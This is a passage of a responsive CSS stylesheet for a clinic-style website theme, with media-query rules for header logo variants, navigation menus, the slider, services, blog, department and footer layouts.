/* - Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info */
.header_s11 .menu-setting-info {
	margin: 43px 0 39px 15px;
	float: right;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	
	/* - Header Default */
	.header_default .ownavigation .navbar-collapse {
		background-color: rgba(25, 25, 25, 0.2);
		border-bottom-left-radius: 40px;
		border-bottom-right-radius: 40px;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 11;
	}
	.header_default .ownavigation {
		border-top: 10px solid rgba(25, 25, 25, 0.2);
		background-color: transparent;
	}
	.header_default .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_default .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		font-size: 15px;
		margin-top: 17px;
		margin-bottom: 17px;
		padding: 8px 0;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_default .ownavigation .navbar-nav > li > a::after {
		content: "|";
		color: #00c1ef;
		padding-left: 30px;
	}
	.header_default .ownavigation .navbar-nav > li:last-of-type a::after {
		content: "";
	}
	.header_default .ownavigation .navbar-nav > .active > a, 
	.header_default .ownavigation .navbar-nav > .active > a:focus, 
	.header_default .ownavigation .navbar-nav > .active > a:hover,
	.header_default .ownavigation .navbar-nav > li:hover > a,
	.header_default .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_default .ownavigation.navbar-fixed-top .navbar-collapse {
		background-color: rgba(0, 0, 0, 0.9);
	}
	.header_default .ownavigation.navbar-fixed-top {
		border-top-color: #000;
	}	
	.header_default .ownavigation .navbar-nav > li:hover > a { 
		animation: bounce 1s;
	}

	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 1 & 13 & 15 & 16 & 17 & 18: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s #slidepanel  a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 35px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}

	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s .logo-block   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 23px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 25px;
		margin-top: 31px;
		max-height: 55px;
		max-width: 180px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 20: ImageLogo Setting */
	.header_s20.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 39px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		line-height: 44px;
	}
	
	/* Header 1 & 4 & 10 & 11 & 12 & 19 & 20: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: CustomText & SiteTitle Setting */
	.header_s2.header_s #slidepanel a.navbar-brand.site-title,
	.header_s2.header_s #slidepanel a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 3 & 5: CustomText & SiteTitle Setting */
	.header_s3.header_s .logo-block  a.navbar-brand.site-title,
	.header_s3.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 6: CustomText & SiteTitle Setting */
	.header_s6.header_s .logo-block  a.navbar-brand.site-title,
	.header_s6.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: inline-block;
		float: none;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* - Other Services */
	.other-services .srv-box [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Services Section */
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-md"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Extra Services */
	.extra-services .row [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	.department-section .department-box:nth-child(5n+1) {
		clear: both;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(4n+1) {
		clear: both;
	}
	
	@keyframes bounce {
		0%, 20%, 60%, 100% {
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}

		40% {
			-webkit-transform: translateX(-10px);
			transform: translateX(-10px);
		}

		80% {
			-webkit-transform: translateX(-5px);
			transform: translateX(-5px);
		}
	}
}

/* - max-width: 1366 */
@media (max-width: 1366px) {
	/* - Team Section */
	.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.team-section .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.team-section .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Latest News */
	.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
		top: 35px;
	}
	.latest-news .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.latest-news .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Clients */
	.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.clients .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.clients .owl-controls .owl-nav .owl-next {
		right: 0;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Other Services */
	.other-services .other-services-block {
		padding: 20px;
	}
	.other-services .other-services-content {
		padding-left: 88px;
	}
	.other-services .other-services-content h5 {
		font-size: 15px;
	}
	
	/* + Footer */
	.footer-main .widget p > i {
		margin-right: 4px;
	}
	.footer-main .widget_workinghours {
		padding: 0 12px 35px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-right: 0;
	}
	
	/* - Services Section */
	.services-section .service-content p {
		margin-bottom: 30px;
	}
	.services-section .medical-services {
		margin-bottom: 10px;
	}
	.services-section .medical-box::after {
		right: 10px;
	}
	
	/* - Latest News */
	article[class*="type-"] .latest-news-content {
		padding: 38px 15px;
	}
	article[class*="type-"] .entry-meta a {
		margin-right: 5px;
		padding: 10px;
	}
	
	/* - Blog Right Sidebar */
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 18px 30px;
	}
	.widget-area .tab-content .latest-content {
		padding-left: 122px;
	}
	.widget-area .tab-content .latest-content h5 {
		margin-top: 0;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 24px 35px;
	}
	
	/* - Contact Us */
	.contact-us .contact-header p {
		padding: 0 8%;
	}
	.contact-us .contact-call-box p {
		font-size: 14px;
	}
	.contact-us .contact-call-box p > i {
		margin-right: 15px;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-call-box ul li {
		margin-right: 15px;
	}
	
	/* - Gallery Single Section */	
	.gallery-single-section .info-box {
		padding: 45px 20px 25px;
	}
}	

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	/* - All Header Common */
	.header_s a.navbar-brand {
		font-size: 27px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 8px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 146px;
		margin-bottom: 35px;
		margin-top: 42px;
	}	
	.header_s8 a.phone-call {
		font-size: 13px;
		padding: 11px 8px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li > a {
		font-size: 13.5px;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 35px;
		margin-top: 42px;
	}
	.header_s9.header_s8 a.phone-call {
		margin-top: 61px;
	}
	
	/* ## Header 10: ImageLogo Setting */
	.header_s10.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 12: ImageLogo Setting */
	.header_s12.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 13 & 14: ImageLogo Setting */
	.header_s13.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 18: ImageLogo Setting */
	.header_s18.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 19: ImageLogo Setting */
	.header_s19.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */	
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 30px;
		line-height: 42px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */	
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 33px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt { 
		margin-top: 33px;
		margin-bottom: 11px;
	}
	
	/* ## Header 13 & 20: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 36px;
		margin-bottom: 34px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg {
		padding-top: 5px;
	}
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	.appoinment-form .input-group [class*="col-md-"] {
		margin-bottom: 5px;
	}
	.appoinment-form .input-group [class*="col-md-"]:last-child {
		margin-bottom: 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 900px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		width: 485px;
		height: 215px;
		
	}
	#revslider_home .learn-btn {
		width: 190px;
		height: 77px;
	}	
	
	/* # Header 4: Menu Setting Info */	
	.header_s4 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 7: Menu Setting Info */	
	.header_s7 .menu-setting-info {
		margin: 5px 0 5px;
	}	
	
	/* # Header 8: Menu Setting Info */	
	.header_s8 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 10: Menu Setting Info */
	.header_s10 .menu-setting-info {
		margin: 5px 0 5px;
	}
	/* # Header 11: Menu Setting Info */
	.header_s11 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 10px;
		margin-bottom: 11px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}	
	.header_default.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	
	/* ## Header 1: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 9px;
		margin-bottom: 10px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}
	.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	.header_s1.header_s #loginpanel {
		top: 18px;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s2.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 21px 0 18px;
	}
	.header_s2.header_s1.header_s #loginpanel {
		top: 15px;
	}
	
	/* ##  Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-top: 8px;
		margin-bottom: 8px;
	}	
	.header_s4.header_s .ownavigation .navbar-toggle {
		margin: 20px 0 20px;
	}
	.header_s4.header_s #loginpanel {
		top: 15px;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 8px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 9px;
		margin-top: 5px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s7.header_s1.header_s #loginpanel {
		top: 10px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 10px;
		margin-top: 9px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 170px;
	}
	.header_s9.header_s1.header_s #loginpanel {
		top: 5px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	.header_s a.navbar-brand.site-title > i,
	.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: -1px;
	}
	
	/* ## Header 1 & 16 & 17: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s1.header_s  a.navbar-brand.site-title,
	.header_s7.header_s1.header_s  a.navbar-brand.custom-txt { 
		margin-bottom: 1px;
		margin-top: 6px;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt { 
		margin-top: 14px;
		margin-bottom: 8px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9 a.navbar-brand.site-title > i,
	.header_s9 a.navbar-brand.custom-txt > i {
		top: 0;
	}
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 10px;
	}
	
	/* ## Header 13 & 14: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 17: CustomText & SiteTitle Setting */
	.header_s17.header_s1.header_s a.navbar-brand.site-title,
	.header_s17.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 18: CustomText & SiteTitle Setting */
	.header_s18.header_s1.header_s a.navbar-brand.site-title,
	.header_s18.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 12px;
		margin-bottom: 10px;
	}	
	
	/* - All Header Common */
	.header_s a.navbar-brand {
		padding-top: 12px;
		padding-bottom: 11px;
		line-height: 48px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .ownavigation .navbar-toggle {
		margin: 20px 0;
	}
	.header_s .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_default .default-top {
		text-align: center;
	}
	.header_default .nav_absolute {
		position: relative;
	}
	.header_s.header_default a.phone-call {
		display: inline-block;
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	
	/* + Page Banner */
	.page-banner .page-banner-content {
		padding: 138px 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 700px;
	}
	
	/* - Other Services */
	.other-services [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section .welcome-left.row  {
		margin-left: 0;
		margin-right: 0;
	}
	.welcome-section .clinic-form {
		padding-left: 15px;
		text-align: center;
	}
	
	/* - Appoinment Form */
	.appoinment-form { 
		margin-top: 0;
	}
	
	/* - Services Section */
	.services-section .medical-box::after {
		right: 32px;
	}
	.services-section .services-img {
		text-align: center;
	}
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		font-size: 13px;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 12px 20px;
	}
	.widget-area .latest-content img {
		max-width: 80px;
	}
	.widget-area .tab-content .latest-content {
		margin-bottom: 25px;
		padding-left: 100px;
	}
	.widget-area .tagcloud a {
		padding: 8px 10px 12px;
	}
	.widget_accordion .panel-title a {
		padding: 15px 65px 15px 10px;
	}
	.widget_accordion .panel-body {
		padding: 15px 15px 0;
	}

	.widget-area .footer-social > i,
	.widget-area .widget_info p > i {
		width: 35px;
		height: 35px;
		line-height: 35px;
		margin-right: 7px;
	}
	.widget-area .footer-social ul li {
		margin-right: 10px;
	}

	.content-area.col-md-8 .blog-2column [class*="col-"] {
		width: 100%;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 25%;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 70px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .job-summary {
		margin-bottom: 30px;
	}
	.carrier-section .panel-body .sent-box .sent-box-left {
		padding-right: 15px;
	}
	.carrier-section .panel-body .sent-box .sent-box-right {
		padding-left: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		margin-bottom: 40px;
	}
	.carrier-section .panel-body .sent-box .cv-bg {
		margin-bottom: 0;
	}
	/* - Extra Services */
	.extra-services .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 15px;
	}
	/* - Contact Us 2 */
	.contact-us2 .contact-deatil .contact-call-box {
		margin-bottom: 30px;
	}
	.contact-us2 .contact-call-box ul {
		display: block;
	}
	/* + Footer */
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 50px;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	.single-post article.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-audio.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-video.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg, 
	.single-post article.format-gallery.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg {
		bottom: -33px;
	}

	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date span, 
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span{
		display: inline-block;
		font-size: 15px;
		line-height: 28px;
		margin-left: 5px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	
	#revslider_home .background-block {
		font-size: 32px !important;
		line-height: 46px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 38px !important;
		line-height: 50px !important;
	}
	#revslider_home .learn-btn { 
		padding: 28px 25px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		width: 347px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 24px !important;
		height: 170px;
		line-height: 46px !important;
		margin: 0 auto;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 45px 35px;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 30px !important;
		line-height: 42px !important;
	}	
	#revslider_home .learn-btn {
		font-size: 20px !important;
		padding: 22px 20px !important;
	}
	#revslider_home .learn-btn span {
		font-size: 16px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		min-width: 212px
	}
	
	.header_s.header_default a.phone-call {
		font-size: 14px;
		margin-top: 12px;
	}
	.header_s a.phone-call i {
		font-size: 21px;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 90%;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-bottom: 10px;
	}
	
	/* - Latest News */
	.latest-news article[class*="type-"] {
		display: block;
		margin: 0 auto 30px;
		max-width: 570px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar .content-area {
		margin-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}
	.blog-right-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-right-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar .widget-area {
		margin-bottom: 30px;
	}
	.blog-left-sidebar .content-area {
		padding-left: 0;
		padding-right: 0;
	}
	.blog-left-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-left-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Department Section */
	.department-section .department-img-block span {
		font-size: 16px;
	}
	.department-section .department-img-block {
		padding: 30px 0;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	.department-section .show-all > a {
		max-width: 240px;
		padding: 12px 30px;
		font-size: 18px;
	}
	
	/* - About Section */
	.about-section .about-img {
		text-align: center;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		font-size: 16px;
		padding: 15px 13px;
	}
	
	.contact-us2 .contact-deatil .contact-call-box p > i {
		height: 75px;
		width: 75px;
		line-height: 75px;
	}
	
	.content-area.content-right,
	.widget-area.sidebar-right {
		padding-left: 15px;
	}
	.sidebar-left.widget-area,
	.content-area.content-left {
		padding-right: 15px;
	}
	
	.widget-area {
		border: none;
	}
	.widget-area .widget:last-of-type {
		padding-bottom: 0;
	}
}

/* - Min Width: 640 to Max Width: 991 */
@media only screen and (min-width: 640px) and (max-width: 991px) {
	/* - Welcome Section */
	.other-services .welcome-left [class*="col-"]:nth-last-child(-n+2) .other-services-block {
		margin-bottom: 0;
	}	
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - All Header Common */
	.header_s .top-header .call-info {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.header_s .top-header .header-social {
		float: none;
		text-align: center;
	}
	
	/* - Other Services */
	.other-services .srv-box  [class*="col-xs"] {
		width: 100%;
		text-align: center;
	}
	.other-services-block {
		display: block;
		margin: 0 auto;
		text-align: left;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-xs-"] {
		width: 100%;
		text-align: center;
	}
	
	/* - Services Section */
	.services-section .service-content {
		text-align: center;
	}	
	.services-section .service-content a.learn-more {
		padding: 12px;
	}
	.services-section .medical-box i {
		height: 80px;
		width: 80px;
		line-height: 80px;
		font-size: 22px;
	}
	.services-section .medical-box::after {
		right: -12px;
		top: 43px;
	}
	.services-section .medical-box p {
		font-size: 15px;
	}
	
	
	.offer-section .offer-box {
		display: block;
		max-width: 370px;
		margin: 0 auto 30px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 33.3333%;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: none;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: both;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 60px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	/* - Extra Services */
	.extra-services [class*="col-xs"] {
		width: 100%;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs {
		border-top: none;
	}
	.tab-detail .services-tabs li {
		border: 1px solid #dedede;
		border-left: none;
		border-right: none;
		text-align: center;
		width: 100%;
	}
	.tab-detail .tab-content {
		padding: 30px 10px 15px;
	}
	/* + Footer */
	.footer-main {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 0;
	}
	.footer-main [class*="col-xs"] {
		width: 100%;
	}
	
	
	.footer-main .contact-info {
		margin-bottom: 100px;
	}
	.footer-main .widget.widget_workinghours {
		display: block;
		margin-bottom: 50px;
	}
	/* - Gallery Single Section */
	.gallery-single-section .col-xs-6 {
		width: 100%;
	}
	.gallery-single-section .info-box,
	.gallery-single-section .gallery-info-content .info-content {
		margin-bottom: 50px;
	}
	.gallery-single-section .gallery-info-content [class*="col-xs-"]:last-child .info-content {
		margin-bottom: 0;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* + Section Header */
	.section-header > h3 {
		font-size: 16px;
	}
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 20px !important;
		height: auto;
		line-height: 32px !important;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 30px 20px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 23px !important;
		line-height: 30px !important;
	}
	
	#revslider_home .learn-btn {
		height: auto;
		width: auto;
		font-size: 20px !important;
		min-width: 200px;
	}
	#revslider_home .learn-btn span {
		font-size: 17px !important;
	}
	#revslider_home .learn-btn .button-txt i {
		font-size: 20px!important;
	}
	
	/* ## Header 7: ImageLogo Setting */	
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {		
		max-width: 175px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title > i,
	.header_default.header_s a.navbar-brand.custom-txt > i {
		font-size: 16px;
		width: 40px;
		height: 40px;
		line-height: 41px;
		position: relative;
		top: -3px;
	}
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		max-width: 230px;
		font-size: 26px;
		margin-top: 11px;
